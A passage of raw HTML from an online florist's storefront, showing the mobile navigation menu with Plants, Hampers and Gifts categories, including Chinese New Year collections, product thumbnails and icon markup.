                                              </div>
                                              Thank You
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-add-on-gifts"
                                              href="/collections/add-on-gifts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64" alt="Add-on Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Add On Gifts
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary id="HeaderDrawer-plants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Plants
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-plants" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Plants
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-plants-all-plants"
                                    href="/collections/plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64" alt="Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    All Plants
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-cny-auspicious-plants-迎春绿意"
                                    href="/collections/chinese-new-year-auspicious-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Auspicious Plants 迎春绿意
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-cny-phalaenopsis-春雅兰境"
                                    href="/collections/chinese-new-year-phalaenopsis-elegance"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64" alt="Chinese New Year Phalaenopsis 春雅兰境" srcset="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Phalaenopsis 春雅兰境
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-orchid-plants"
                                    href="/collections/orchid-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64" alt="Orchid Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Orchid Plants
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-table-fountain"
                                    href="/collections/table-fountain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Fountain
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-table-gardens"
                                    href="/collections/table-garden"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64" alt="Sunshine Serenity – Table Garden" srcset="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Gardens
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-succulent-plants"
                                    href="/collections/succulent-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64" alt="Succulents in Gold Rims" srcset="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Succulent Plants
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary id="HeaderDrawer-hampers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hampers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hampers" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hampers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-hampers-chinese-new-year-hampers"
                                    href="/collections/chinese-new-year-gourmet-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64" alt="Chinese New Year Gourmet Hamper" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Chinese New Year Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-cny-mandarin-oranges-吉祥如意"
                                    href="/collections/chinese-new-year-mandarin-oranges-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Mandarin Oranges 吉祥如意
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-baby-hampers"
                                    href="/collections/baby-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Baby Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-get-well-soon-hampers"
                                    href="/collections/get-well-soon-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64" alt="" srcset="//www.fareastflora.com/cdn/shop/files/SH13_NEW.jpg?v=1743676284&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Get Well Soon Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-premium-fruit-hampers"
                                    href="/collections/premium-fruit-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64" alt="Flavors Of The World – Premium Fruits Giftbox" srcset="//www.fareastflora.com/cdn/shop/files/SH12-D.jpg?v=1740365323&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Premium Fruit Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-fruit-hampers"
                                    href="/collections/fruit-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64" alt="Fruit Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/SE02.jpg?v=1725255356&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Fruit Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-chocolate-hampers"
                                    href="/collections/chocolate-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64" alt="Chocolate Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MH01.jpg?v=1725255695&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Chocolate Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-gourmet-hampers"
                                    href="/collections/gourmet-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64" alt="Gourmet Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MD08.jpg?v=1725255475&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Gourmet Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-organic-baby-hampers"
                                    href="/collections/organic-baby-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64" alt="Bunny Hops – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH16-D.jpg?v=1740366675&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Organic Baby Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-wine-hampers"
                                    href="/collections/wine-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64" alt="Wine Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/WJ09_1.jpg?v=1766768810&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Wine Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-signature-collection"
                                    href="/collections/signature-collection"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Signature Collection
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-shangri-la-collection"
                                    href="/collections/shangri-la-collection"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64" alt="Flowers with Shangri-La Chocolate Truffle Cake" srcset="//www.fareastflora.com/cdn/shop/files/MJ09.jpg?v=1752457789&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Shangri-La Collection
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary id="HeaderDrawer-gifts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-gifts-all-gifts"
                                    href="/collections/flowers-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64" alt="Flowers &amp; Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ04_89dc6424-afe1-4f20-a38a-481a90d806e2.jpg?v=1753268851&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    All Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-auspicious-feng-shui-gifts-吉祥风水"
                                    href="/collections/chinese-new-year-feng-shui-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64" alt="Chinese New Year Feng Shui Gifts 吉祥风水" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ86-D_5a9a60c6-e3ad-44ec-a3ea-29764d1846e9.jpg?v=1765792995&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Auspicious Feng Shui Gifts 吉祥风水
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-prosperity-table-garden-迎春绿意"
                                    href="/collections/chinese-new-year-table-garden"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64" alt="Chinese New Year Table Garden 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ89-D_6e69dfd7-aa3f-4c0a-9d64-6753ec3a9db8.jpg?v=1765795391&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Prosperity Table Garden 迎春绿意
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-cny-spring-gift-bundle-好礼迎春"
                                    href="/collections/chinese-new-year-gift-bundles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Spring Gift Bundle 好礼迎春
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-balloon-bouquets"
                                    href="/collections/balloon-bouquets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64" alt="Balloon Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/YJ10_fb26ea4e-b27d-43bd-93a9-61b337a3a5ef.jpg?v=1755072751&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Balloon Bouquets
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-holographic-gifts"
                                    href="/collections/holographic-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64" alt="Holographic Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ13_60239602-66ac-4e1d-8b36-146dcd19aba5.jpg?v=1753603955&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Holographic Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-jewelry"
                                    href="/collections/flowers-with-jewelry"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64" alt="Flowers with Jewelry" srcset="//www.fareastflora.com/cdn/shop/collections/YH12_f1dec7b6-b686-4276-bbd9-6cfda6cfbf7a.jpg?v=1753597999&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Jewelry
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-plush"
                                    href="/collections/flowers-with-plush"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64" alt="Flowers with Plush" srcset="//www.fareastflora.com/cdn/shop/collections/QJ12_2bd72556-0184-4d49-bc56-6d4f1e082376.jpg?v=1753268757&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Plush
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-scents"
                                    href="/collections/flowers-with-scents"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64" alt="Flowers with Scents" srcset="//www.fareastflora.com/cdn/shop/collections/YJ05_6ad271b9-8bf0-4912-aff1-2df3a23ee3bd.jpg?v=1753600343&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Scents
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-local-gifts"
                                    href="/collections/flowers-with-local-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64" alt="Flowers with Local Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/MJ16_54b6ee3a-31e0-45e0-9ef7-8b796af8e5f6.jpg?v=1753601423&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Local Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-collectibles"
                                    href="/collections/flowers-with-collectibles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64" alt="Flowers with Collectibles" srcset="//www.fareastflora.com/cdn/shop/collections/YH13_b3e4432f-6ff3-4a39-8d5c-4b209220316d.jpg?v=1753603467&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Collectibles
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-flowers-with-cakes"
                                    href="/collections/birthday-cakes-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Flowers with Cakes
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-pet-friendly-cakes-gifts"
                                    href="/collections/pet-friendly-cakes-and-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64" alt="Flowers with Petissier Fluffy Doggo Birthday Cake (For Pets only)" srcset="//www.fareastflora.com/cdn/shop/files/TJ01.jpg?v=1752457141&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Pet-Friendly Cakes &amp; Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-plantable-flower-gifts"
                                    href="/collections/plantable-flower-gifts"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64" alt="Plantable Flower Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/YJ01_9e36dbf9-c369-4bbf-b0fe-ddd9c88195b3.jpg?v=1753597513&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Plantable Flower Gifts
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-preserved-flowers"
                                    href="/collections/preserved-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Preserved Flowers
                                  </a></li><li><a
                                    id="HeaderDrawer-gifts-table-fountains"
                                    href="/collections/table-fountain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Fountains
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li>
            
         
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/64290554035/account?locale=en&region_country=SG"
                class="menu-drawer__account link focus-inset h5 large-up-hide hide"
              >
               
               Sign In / Sign Up
                 
                
              </a>
            
            
<div class="menu-drawer__localization header-localization small-hide  medium-hide">
</div><ul class="list list-social list-unstyled small-hide   medium-hide" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/fareastfloracomsg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
